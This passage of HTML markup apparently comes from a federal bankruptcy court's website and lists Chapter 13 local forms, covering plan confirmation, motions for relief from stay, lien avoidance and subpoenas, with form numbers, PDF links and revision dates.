          <a href="/forms/order-confirming-plan-and-resolving-motions-0">Order Confirming Plan and Resolving Motions [Use with Chapter 13 Plans filed on LBF 1300.21, LBF 1300.22, or LBF 1300.24]</a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-12-01T00:00:00-08:00" class="date-display-single">12/01/2023</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1351.5.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1351.5        </td>
              <td class="views-field views-field-title">
          <a href="/forms/motion-terminate-order-directing-chapter-13-payment-trustee-and-order-thereon">Motion to Terminate Order Directing Chapter 13 Payment to Trustee; and Order Thereon </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2015-12-01T00:00:00-08:00" class="date-display-single">12/01/2015</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1351E.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1351E        </td>
              <td class="views-field views-field-title">
          <a href="/forms/order-directing-support-payment-andor-chapter-13-payment-trustee-markel">Order Directing Support Payment and/or Chapter 13 Payment to Trustee Markel </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-05-10T00:00:00-07:00" class="date-display-single">05/10/2016</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1351P.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1351P        </td>
              <td class="views-field views-field-title">
          <a href="/forms/order-directing-support-payment-andor-chapter-13-payment-trustee-godare">Order Directing Support Payment and/or Chapter 13 Payment to Trustee Godare </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-05-10T00:00:00-07:00" class="date-display-single">05/10/2016</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1355.05.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1355.05        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-pre-confirmation-amendment-plan-and-confirmation-hearing">Notice of Pre-confirmation Amendment of Plan and Confirmation Hearing </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-02-28T00:00:00-08:00" class="date-display-single">02/28/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1355.10.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1355.10        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-postconfirmation-amendment-plan">Notice of Postconfirmation Amendment of Plan </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-12-01T00:00:00-08:00" class="date-display-single">12/01/2023</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1365.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1365        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-motion-and-chapter-12-or-chapter-13-debtors-motion-allowance-and-future-payment">Notice of Motion and Chapter 12 or Chapter 13 Debtor&#039;s Motion for Allowance of and Future Payment on Untimely Filed Claims </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2024-12-01T00:00:00-08:00" class="date-display-single">12/01/2024</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1365.5.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1365.5        </td>
              <td class="views-field views-field-title">
          <a href="/forms/order-chapter-12-or-chapter-13-debtors-motion-allowance-and-future-payment-untimely-filed">Order on Chapter 12 or Chapter 13 Debtor&#039;s Motion for Allowance and Future Payment on Untimely Filed Claims </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-12-01T00:00:00-08:00" class="date-display-single">12/01/2023</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1366.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1366        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-hearing-trustees-motion-dismissconvert-case-10-day-notice-default">Notice of Hearing on Trustee&#039;s Motion to Dismiss/Convert Case, 10-Day Notice of Default </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-02-28T00:00:00-08:00" class="date-display-single">02/28/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1367.92_0.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1367.92        </td>
              <td class="views-field views-field-title">
          <a href="/forms/debtors-motion-reopen-chapter-7-or-13-case-and-if-applicable-vacate-dismissal">Debtor&#039;s Motion to Reopen Chapter 7 or 13 Case and, if Applicable, to Vacate Dismissal </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-12-01T00:00:00-08:00" class="date-display-single">12/01/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1378.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1378        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-motion-and-motion-hardship-discharge-and-statement-re-applicability-11-usc-%C2%A7522q1">Notice of Motion and Motion for Hardship Discharge and Statement re Applicability of 11 U.S.C. §522(q)(1) </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-12-01T00:00:00-08:00" class="date-display-single">12/01/2023</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/302.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          302        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-amended-claim-debtors-not-represented-attorney">Notice of Amended Claim to Debtor(s) Not Represented by an Attorney [For Use Only in Chapter 12 and 13 Cases]</a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2018-12-01T00:00:00-08:00" class="date-display-single">12/01/2018</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/348.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          348        </td>
              <td class="views-field views-field-title">
          <a href="/forms/debtor%E2%80%99s-motion-convert-case-chapter-7-chapter-11-12-or-13-case-not-previously-converted-or">Debtor’s Motion to Convert Case from Chapter 7 to Chapter 11, 12, or 13 (Case Not Previously Converted) or Notice of Conversion of Case from Chapter 12 or 13 to Chapter 7 </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-12-01T00:00:00-08:00" class="date-display-single">12/01/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/348.1.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          348.1        </td>
              <td class="views-field views-field-title">
          <a href="/forms/debtor%E2%80%99s-motion-convert-previously-converted-case-chapter-7-chapter-11-12-or-13">Debtor’s Motion to Convert Previously Converted Case from Chapter 7 to Chapter 11, 12, or 13 </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-12-01T00:00:00-08:00" class="date-display-single">12/01/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/5005.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          5005        </td>
              <td class="views-field views-field-title">
          <a href="/forms/electronic-filing-declaration-individual-debtors">Electronic Filing Declaration (for Individual Debtors) </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-05-01T00:00:00-07:00" class="date-display-single">05/01/2017</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/525.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          525        </td>
              <td class="views-field views-field-title">
          <a href="/forms/debtors-certification-regarding-payment-domestic-support-obligations-chapter-12-or-13-case-and">Debtor&#039;s Certification Regarding Payment of Domestic Support Obligations in a Chapter 12 or 13 Case and Statement re: 11 U.S.C. § 522(q)(1) Applicability </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-12-01T00:00:00-08:00" class="date-display-single">12/01/2021</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/541.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          541        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-final-hearing-motion-use-cash-collateralto-obtain-credit">Notice of Final Hearing on Motion For Use of Cash Collateral/To Obtain Credit </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-02-28T00:00:00-08:00" class="date-display-single">02/28/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/541.1.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          541.1        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-preliminary-hearing-motion-use-cash-collateralto-obtain-credit">Notice of Preliminary Hearing on Motion For Use of Cash Collateral/To Obtain Credit </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-02-28T00:00:00-08:00" class="date-display-single">02/28/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/717.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          717        </td>
              <td class="views-field views-field-title">
          <a href="/forms/motion-avoid-judicial-lien-real-property-pursuant-11-usc-%C2%A7-522f1a">Motion to Avoid Judicial Lien on Real Property Pursuant to 11 U.S.C. § 522(f)(1)(A) </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2024-12-01T00:00:00-08:00" class="date-display-single">12/01/2024</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/717.07.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          717.07        </td>
              <td class="views-field views-field-title">
          <a href="/forms/order-avoiding-judicial-lien-pursuant-11-usc-%C2%A7522f1a">Order Avoiding Judicial Lien Pursuant to 11 U.S.C. §522(f)(1)(A) </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2024-12-01T00:00:00-08:00" class="date-display-single">12/01/2024</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/720.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          720        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-motion-relief-automatic-stay-chapter-713-case-chapter-13-codebtor-stay">Notice of Motion for Relief From: Automatic Stay in a Chapter 7/13 Case, Chapter 13 Codebtor Stay </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2018-12-01T00:00:00-08:00" class="date-display-single">12/01/2018</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/720.50.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          720.50        </td>
              <td class="views-field views-field-title">
          <a href="/forms/procedures-re-motions-relief-stay">Procedures re: Motions for Relief from Stay </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-12-01T00:00:00-08:00" class="date-display-single">12/01/2022</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/720.80.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          720.80        </td>
              <td class="views-field views-field-title">
          <a href="/forms/chapter-713-motion-relief-debtorchapter-13-codebtor-stay">Chapter 7/13 Motion for Relief from Debtor/Chapter 13 Codebtor Stay </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2024-12-01T00:00:00-08:00" class="date-display-single">12/01/2024</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/720.90_0.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          720.90        </td>
              <td class="views-field views-field-title">
          <a href="/forms/order-re-relief-debtorcodebtor-stay">Order re: Relief From Debtor/Codebtor Stay </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-12-01T00:00:00-08:00" class="date-display-single">12/01/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/721.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          721        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-hearing-motion-relief-debtors-automatic-stay-chapter-713-case-andor-codebtors-stay">Notice of Hearing on Motion for Relief from Debtor&#039;s Automatic Stay in a Chapter 7/13 Case, and/or Codebtor&#039;s Stay in a Chapter 13 Case </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-02-28T00:00:00-08:00" class="date-display-single">02/28/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/721.5.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          721.5        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-hearing-motion-extendimpose-stay-%C2%A7-362c-or-debtors-motion-impose-stay-%C2%A7-362n">Notice of Hearing on Motion to Extend/Impose Stay Per § 362(c) or Debtor&#039;s Motion to Impose Stay Per § 362(n) </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-02-28T00:00:00-08:00" class="date-display-single">02/28/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/728.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          728        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-debtor%E2%80%99s-amendment-mailing-list-or-schedules-d-ef-g-or-h">Notice of Debtor’s Amendment of Mailing List or Schedules D, E/F, G or H </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-12-01T00:00:00-08:00" class="date-display-single">12/01/2023</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/763.5.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          763.5        </td>
              <td class="views-field views-field-title">
          <a href="/forms/order-claim-objection">Order on Claim Objection </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-12-01T00:00:00-08:00" class="date-display-single">12/01/2022</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/B2540%20Fillable.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          B2540        </td>
              <td class="views-field views-field-title">
          <a href="/forms/subpoena-rule-2004-examination">Subpoena for Rule 2004 Examination </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2015-12-01T00:00:00-08:00" class="date-display-single">12/01/2015</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/B2550%20Fillable.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          B2550        </td>
              <td class="views-field views-field-title">
          <a href="/forms/subpoena-appear-and-testify-hearing-or-trial-bankruptcy-case-or-adversary-proceeding">Subpoena to Appear and Testify at a Hearing or Trial in a Bankruptcy Case or Adversary Proceeding </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2015-12-01T00:00:00-08:00" class="date-display-single">12/01/2015</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/B2560%20Fillable.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          B2560        </td>
              <td class="views-field views-field-title">
          <a href="/forms/subpoena-testify-deposition-bankruptcy-case-or-adversary-proceeding">Subpoena to Testify at a Deposition in a Bankruptcy Case or Adversary Proceeding </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2015-12-01T00:00:00-08:00" class="date-display-single">12/01/2015</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/B2570%20Fillable.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          B2570        </td>
              <td class="views-field views-field-title">
          <a href="/forms/subpoena-produce-documents-information-or-objects-or-permit-inspection-premises-bankruptcy">Subpoena to Produce Documents, Information, or Objects or Permit Inspection of Premises in a Bankruptcy Case or Adversary Proceeding </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2015-12-01T00:00:00-08:00" class="date-display-single">12/01/2015</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/ExD-1.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          Ex. D-1        </td>
              <td class="views-field views-field-title">
          <a href="/forms/financial-review-debtors-farmingfishing-business">Financial Review of Debtor&#039;s Farming/Fishing Business </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2005-10-17T00:00:00-07:00" class="date-display-single">10/17/2005</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even views-row-last">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/ExD-2.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          Ex. D-2        </td>
              <td class="views-field views-field-title">
          <a href="/forms/financial-review-debtors-non-farmingnon-fishing-business">Financial Review of Debtor&#039;s Non-Farming/Non-Fishing Business </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2005-10-17T00:00:00-07:00" class="date-display-single">10/17/2005</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/all-forms/Chapter%2013" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-Weq6GUOTZTLWEwWycnLUaEfpAMR-lzexn2lyyXUatfA" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-nodeblock-215" class="block block--nodeblock block--nodeblock-215">
        <div class="block__content">
    <div id="node-215" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sidebar-padding-between-blocks" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sidebar padding between blocks" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><img alt="" src="/sites/orb/files/images/sidebarpadding.gif" style="width: 298px; height: 15px;" /></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf active-trail menu-mlid-487"><a href="/forms/all-local-forms" class="active-trail active">Local Forms</a></li>
<li class="leaf menu-mlid-723"><a href="/official-forms">Official Forms</a></li>
<li class="leaf menu-mlid-628"><a href="/forms/recently-updated-local-forms">Recently Updated Local Forms</a></li>
<li class="last leaf menu-mlid-1014"><a href="/forms-filing-bankruptcy-case">Forms for Filing a Bankruptcy Case</a></li>
</ul></div>
</nav>
<div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-70798aca57bbeafd474883562e595385">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/all-forms/Adversary-Contested">Adversary/Contested</a>
          </li>
      <li><a href="/forms/all-forms/Chapter%207">Chapter 7</a>
          </li>
      <li><a href="/forms/all-forms/Chapter%2011">Chapter 11</a>
          </li>
      <li><a href="/forms/all-forms/Chapter%2012">Chapter 12</a>
          </li>
      <li><a href="/forms/all-forms/Chapter%2013" class="active">Chapter 13</a>
          </li>
      <li><a href="/forms/all-forms/Creditor">Creditor</a>
          </li>
      <li><a href="/forms/all-forms/Debtor">Debtor</a>
          </li>
      <li><a href="/forms/all-forms/General">General</a>
          </li>
      <li><a href="/forms/all-forms/Pro%20Bono">Pro Bono</a>
          </li>
      <li><a href="/forms/all-forms/Trustee">Trustee</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-592" class="block block--nodeblock block--nodeblock-592">
        <div class="block__content">
    <div id="node-592" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/css-custom-print-css" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="CSS (Custom Print CSS)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><link href="/sites/orb/files/documents/customprint.css" media="print" rel="stylesheet" type="text/css" />
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/locations">Court Locations</a> | <a href="/contact">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
